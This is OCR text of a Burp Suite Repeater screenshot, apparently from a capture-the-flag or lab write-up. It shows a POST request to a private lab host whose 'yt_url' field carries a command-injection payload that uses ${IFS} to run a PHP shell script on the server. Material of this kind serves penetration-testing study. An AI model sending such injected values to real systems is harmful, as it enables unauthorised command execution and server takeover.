 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://10.10.30.245 ?
Request Response
Raw Params Headers Hex Raw
1 POST / HTTP/1.1
2 Host: 10.10.30.245
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.30.245/
8 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 32
11 Connection: close
12
13 yt_url=---;php${IFS}shell.php;